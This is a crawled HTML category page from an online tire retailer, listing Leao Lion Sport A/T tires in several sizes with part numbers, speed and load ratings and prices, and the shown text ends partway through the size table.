

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.discounttires2go.tires/tire-brands/leao-tires/lion-sport-a-t.html
body_size: 31730
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Leao Lion Sport A/T Tires - Discount Tires 2 Go"/>
<meta name="description" content="Leao Lion Sport A/T Tires from Discount Tires 2 Go at the lowest and most economical prices with free, fast shipping on all orders to your door!"/>
<meta name="keywords" content="leao lion sport a/t, leao lion sport a/t tires"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="" content="default-src &#039;self&#039;;font-src fonts.gstatic.com;style-src &#039;self&#039; fonts.googleapis.com"/>
<title>Leao Lion Sport A/T Tires - Discount Tires 2 Go</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/custom-css.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Astound_Affirm/affirm-promo.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Mageplaza_ShareCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Sm_AutoCompleteSearch/css/smsearch-autocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Dww_BrandModel/css/brands.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/header-24.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/product-9.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/pages-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/footer-16.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/styles-l.css" />



<link  rel="canonical" href="https://www.discounttires2go.tires/tire-brands/leao-tires/lion-sport-a-t.html" />
<link  rel="icon" type="image/x-icon" href="https://www.discounttires2go.tires/media/favicon/stores/1/Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.discounttires2go.tires/media/favicon/stores/1/Favicon.png" />






<!-- Google tag (gtag.js) -->



        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    




<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>

<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Leao&#x20;Lion&#x20;Sport&#x20;A&#x2F;T&#x20;Tires&#x20;-&#x20;Discount&#x20;Tires&#x20;2&#x20;Go"/>
<meta property="og:description" content="Leao&#x20;Lion&#x20;Sport&#x20;A&#x2F;T&#x20;Tires&#x20;from&#x20;Discount&#x20;Tires&#x20;2&#x20;Go&#x20;at&#x20;the&#x20;lowest&#x20;and&#x20;most&#x20;economical&#x20;prices&#x20;with&#x20;free,&#x20;fast&#x20;shipping&#x20;on&#x20;all&#x20;orders&#x20;to&#x20;your&#x20;door&#x21;"/>
<meta property="og:url" content="https://www.discounttires2go.tires/tire-brands/leao-tires/lion-sport-a-t.html"/>
<meta property="og:site_name" content="Discount Tires 2 Go"/>
<meta property="og:image" content="https://www.discounttires2go.tires/media/catalog/category/d2go-leao-lionsport-at-tires.jpg"/>
<meta property="og:image:width" content="400"/>
<meta property="og:image:height" content="400"/>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700"                        rel="stylesheet">                    

<link rel="stylesheet" type="text/css" media="all" href="https://www.discounttires2go.tires/media/sm/configed_css/settings_default.css"/>

    
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter enable-ladyloading header-24-style product-9-style footer-16-style page-products categorypath-brands-leao-tires-lion-sport-a-t category-lion-sport-a-t catalog-category-view page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





    
    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 15;
                    bottom: 0;
                }
    </style>


<div class="page-wrapper"><header class="page-header">
    
<div class="header-container header-style-24">
    <div class="header-top">
        <div class="container">
            <div class="top-content clearfix">
                <div class="top-l">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="html" data-appearance="default" data-element="main">
   <div class="social-block-list">
        <ul>
            <li class="fb"><a href="https://www.facebook.com"> <span class="icon-facebook1"><span class="hidden">Facebook</span></span> </a></li>
            <li class="tw"><a href="https://twitter.com"> <span class="icon-twitter1"><span class="hidden">Twitter</span></span> </a></li>
            <li class="pi"><a href="#"> <span class="icon-instagram"><span class="hidden">Instagram</span></span> </a></li>
            <li class="yo"><a href="https://www.youtube.com"> <span class="icon-youtube"><span class="hidden">Youtube</span></span> </a></li>
        </ul>
    </div>
</div></div>                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="call-free-header">
    Call Us: <strong><a href="tel:1-800-213-1663">1-800-213-1663</a></strong>
</div></div>                </div>

                <div class="top-r">
                    <div class="language-currency">
                        
                                            </div>

                    <div class="header-block account-block">
                        <a href="https://www.discounttires2go.tires/customer/account/">My Account</a>

                        <div class="header-dropdown">
                            <div class="customer-links" data-move="customer-mobile">
                                <ul class="header links"><li class="nav item"><a href="https://www.discounttires2go.tires/blog.html">Blog</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.discounttires2go.tires/customer/account/login/referer/aHR0cHM6Ly93d3cuZGlzY291bnR0aXJlczJnby50aXJlcy90aXJlLWJyYW5kcy9sZWFvLXRpcmVzL2xpb24tc3BvcnQtYS10Lmh0bWw~/"        >Login</a>
</li>
<li><a href="https://www.discounttires2go.tires/customer/account/create/" id="idwrr38m9z" >Register</a></li></ul>                            </div>
                        </div>
                    </div>

                    <div class="minicart-header" data-move="minicart-mobile">
                        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.discounttires2go.tires/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Shopping Cart</span>
        <span class="text-min-cart">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			  
			<!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->

            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
                <!-- /ko -->
        </span>


    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="hd-bottom-content clearfix">
                <div class="b-content">
                    <div class="logo-container">
                        
    <h2 class="logo-content">
        
        <strong>
            Disount Tires 2Go        </strong>

        <a class="logo" href="https://www.discounttires2go.tires/" title="Disount Tires 2Go">
            <img src="https://www.discounttires2go.tires/media/logo/stores/1/discount-tires-2go-logo.png"
                 title="Disount&#x20;Tires&#x20;2Go"
                 alt="Disount&#x20;Tires&#x20;2Go"
                width="280"                height="60"            />
        </a>
            </h2>
                    </div>

                    <div class="desktop-menu">
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<div class="horizontal-megamenu-block">
                    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu695efd2c933b6" data-sam="2670254511767832876">
            <div class="sambar-inner">
                <div class="mega-content">
                    <ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
                                                                                <li class="home-item-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires" id="sm_megamenu_316">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Home</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/tire-brands.html" id="sm_megamenu_317">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Tire Brands</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/financing" id="sm_megamenu_318">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">FINANCING</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="faqs-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/faqs" id="sm_megamenu_319">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">FAQs</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/about-us" id="sm_megamenu_320">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">About Us</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/contact" id="sm_megamenu_321">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Contact Us</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/blog.html" id="sm_megamenu_322">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Blog</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/order-status" id="sm_megamenu_323">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Check Order Status</span>
																			</span>
                                </a>
                                                                                                                        </li></ul>
                </div>
            </div>
        </nav>
    </div>


</div>                    </div>

                    <div class="search-container">
                        
<div id="sm_searchbox15075221481767832876" class="block block-search search-pro">
    <div class="block block-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://www.discounttires2go.tires/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="searchbox"
                           data-mage-init='{"quickSearch":{
                            "formSelector":"#searchbox_mini_form",
                            "url":"https://www.discounttires2go.tires/search/ajax/suggest/",
								"destinationSelector":"#searchbox_autocomplete"}
							}'
                           type="text"
                           name="q"
                           placeholder="Enter keywords to search..."
                           class="input-text input-searchbox"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="true"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.discounttires2go.tires/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'smautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="action search">
					<span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="header-mobile" id="sm-header-mobile" data-menutype="megamenu"
     data-breakpoint="1024">
    <div class="mobile-top">
        <div class="container">
            <div class="mobile-header-content">
                <div class="mobile-menu">
                    <a id="btn-nav-mobile" href="javascript:void(0);">
                        <span class="s-top"></span>
                        <span class="s-middle"></span>
                        <span class="s-bottom"></span>
                    </a>
                </div>

                <div class="mobile-logo">
                    <a href="https://www.discounttires2go.tires/">
                        <img src="https://www.discounttires2go.tires/media/logomobile/default/logo-mobile_1.png"
                             alt="Disount Tires 2Go"
                             width="129"
                             height="32"/>
                    </a>
                </div>

                <div class="mobile-cart">
                    <div id="minicart-mobile" class="minicart-mobile"><span
                                class="hidden">Cart Mobile</span></div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-bottom">
        <div class="container">
            <div class="block-search-mobile">
    <div class="block-content">
        <form class="form minisearch" id="search_mini_form_mobile" action="https://www.discounttires2go.tires/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search-mobile"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_mobile",
                                "url":"https://www.discounttires2go.tires/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_mobile"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Type keyword to search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete_mobile" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
    </div>

    <div class="sidebar-nav-mobile">
        <nav>
            <div class="nav nav-tabs" id="nav-tab" role="tablist">
                <a class="nav-item nav-link active" id="menu-mobile-tab" data-toggle="tab" href="#menu-mobile"
                   role="tab" aria-controls="menu-mobile" aria-selected="true">Menu</a>

                <a class="nav-item nav-link" id="my-account-mobile-tab" data-toggle="tab" href="#account-mobile"
                   role="tab" aria-controls="account-mobile" aria-selected="false">Account</a>

                <a class="nav-item nav-link" id="setting-mobile-tab" data-toggle="tab" href="#setting-mobile"
                   role="tab" aria-controls="setting-mobile" aria-selected="false">Setting</a>
            </div>
        </nav>

        <div class="tab-content-mobile" id="nav-tabContent">
            <div class="tab-panel fade show active" id="menu-mobile" role="tabpanel"
                 aria-labelledby="menu-mobile-tab">
                

<div class="nav-mobile-container sidebar-type">
    <nav id="navigation-mobile" class="navigation-mobile">
            </nav>
</div>


            </div>

            <div class="tab-panel fade" id="account-mobile" role="tabpanel" aria-labelledby="account-mobile-tab">
                <div id="customer-mobile"><span class="hidden">Mobile Customer</span></div>
            </div>

            <div class="tab-panel fade" id="setting-mobile" role="tabpanel" aria-labelledby="setting-mobile-tab">
                
            </div>
        </div>

    </div>
</div>

</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.discounttires2go.tires/"
                               title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item category322">
                                                    <a href="https://www.discounttires2go.tires/tire-brands.html"
                               title="">Tire Brands</a>
                                            </li>
                                    <li class="item category377">
                                                    <a href="https://www.discounttires2go.tires/tire-brands/leao-tires.html"
                               title="">Leao</a>
                                            </li>
                                    <li class="item category17517">
                                                    <strong>Lion Sport A/T</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="category-view">    <div class="category-cms">
            </div>
</div><div><!-- Brand Section -->
<!-- Level2 -->
<!-- /Level2 -->
<div class="container">
    <!-- Brand Section -->
        <!-- /Brand Section -->
    
    <!-- Model Section -->
                    <!-- Modal top section -->
        <div class="row top-row">
            <div class="col-12 col-md-4 prod-image-col">
                <img class="mark-lazy" src="/media/catalog/category/d2go-leao-lionsport-at-tires.jpg" width="100%" height="100%" alt="Leao Tire Lion Sport A/T">
            </div>
            <div class="col-12 col-md-5 pl-5">
                <a href="https://www.discounttires2go.tires/tire-brands/leao-tires.html">
                    <img class="brand-image" src="/media/catalog/category/d2go-leao-tires-logo.jpg" alt="Leao Tires"  width="196px" height="116px"/>
                </a>
                <h1 class="page-title prod-name"><span class="base">Leao Tires<br/>Lion Sport A/T Tires</span></h1>
            </div>
            <div class="col-12 col-md-3">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block service-sidebar">
    <div class="block-content">
        <ul>
            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-16.png" alt="Service" width="69" height="69">
                    </span>

                    <span class="service-info">
						<h4>Free Delivery</h4>
						<p>Anywhere in the Continental</p>
						<p>U.S.</p>
					</span>
                </a>
            </li>

            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-67.png" alt="Service" width="45" height="45">
                    </span>

                    <span class="service-info">
						<h4>FAST SHIPPING</h4>
						<p>Ships From The Closest</p>
						<p>Location To You, Among</p>
						<p>Hundreds of Warehouses</p>
					</span>
                </a>
            </li>

            <li>
                <a href="/financing">
                    <span class="service-image">
                        <img class="financing-icon" src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-17.png" alt="Service" width="60" height="60"/>
                    </span>

                    <span class="service-info">
						<div class="row">
							<div class="col-12">
								<h4>BUY NOW PAY LATER</h4>
								<p>Finance or Leaase Options Available, Click to Find Out More About Affirm and
									Acima</p>
							</div>
							<div class="col-6">
								<img class="financing-pay-img" src="https://www.discounttires2go.tires/media/wysiwyg/payment-affirm.png" alt="Affirm Payment" />
							</div>
							<div class="col-6">
								<img class="financing-pay-img" src="https://www.discounttires2go.tires/media/wysiwyg/payment-acima.png" alt="Acima Payment" />
							</div>
						</div>
					</span>
                </a>
            </li>

            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-77.png" alt="Service" width="50" height="50">
                    </span>

                    <span class="service-info">
						<h4>PAYMENTS ACCEPTED</h4>
						<p>Secure Payment</p>
						<img src="https://www.discounttires2go.tires/media/wysiwyg/payment-small.png" alt="Payment methods" />
					</span>
                </a>
            </li>
        </ul>
    </div>
</div></div>            </div>
        </div>
        <!-- /Modal top section -->
        <!-- tabs -->
                <!-- /tabs -->
                <div class="row mt-5">
            <div class="col-12">
                <h3 class="page-title">Available Sizes</h3>
                <div class="text-center">
                                        <table id="customtiresize">
                        <thead>
                            <tr>
                                <th>Part No</th>
                                <th>Tire Size</th>
                                <th>Speed Rating</th>
                                <th>Load Rating</th>
                                <th>Price</th>
                            </tr>
                        </thead>
                        <tbody id="prodTableList">
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bhh-2656020-lio.html">D2GO-BHH-2656020 LIO                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bhh-2656020-lio.html">LT265/60R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bhh-2656020-lio.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bhh-2656020-lio.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bhh-2656020-lio.html">$205.00                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-221012801-bhy.html">D2GO-221012801-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-221012801-bhy.html">LT265/70R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-221012801-bhy.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-221012801-bhy.html">124/121                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-221012801-bhy.html">$191.14                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-bha-221012804.html">D2GO-BHA-221012804                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-bha-221012804.html">LT275/70R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-bha-221012804.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-bha-221012804.html">125/122                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-70r18-125-122s-e-bsw-d2go-bha-221012804.html">$179.06                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-bhh-221005261.html">D2GO-BHH-221005261                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-bhh-221005261.html">235/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-bhh-221005261.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-bhh-221005261.html">106                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-bhh-221005261.html">$113.60                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p285-70r17-117t-bsw-d2go-221012813-bhy.html">D2GO-221012813-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p285-70r17-117t-bsw-d2go-221012813-bhy.html">P285/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p285-70r17-117t-bsw-d2go-221012813-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p285-70r17-117t-bsw-d2go-221012813-bhy.html">117                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p285-70r17-117t-bsw-d2go-221012813-bhy.html">$182.98                                        </a>
                                    </td>
                                </tr>
